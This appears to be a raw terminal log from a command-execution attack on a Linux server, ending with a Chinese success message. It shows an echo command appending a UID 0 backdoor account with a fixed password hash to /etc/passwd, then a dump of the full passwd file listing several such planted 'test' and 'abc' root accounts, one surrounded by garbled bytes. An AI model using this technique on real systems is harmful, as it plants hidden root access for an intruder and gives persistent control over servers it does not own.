 Can't find string terminator anywhere before EOF at e line 1.
$ echo "abc:adMpHktIn0tR2:0:0:User_like_root:/root:/bin/bash" >>/etc/passwd
$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
netuser:x:1000:1000:Netuser:/home/netuser:/bin/bash
weblogic:x:1001:1001::/home/weblogic:/bin/sh
test:adMpHktIn0tR2:0:0:User_like_root:/root:/bin/bash
��test:adMpHktIn0tR2:0:0:User_like_root:/root:/bin/bash��
test:adMpHktIn0tR2:0:0:User_like_root:/root:/bin/bash
abc:adMpHktIn0tR2:0:0:User_like_root:/root:/bin/bash
$
[+]命令执行成功。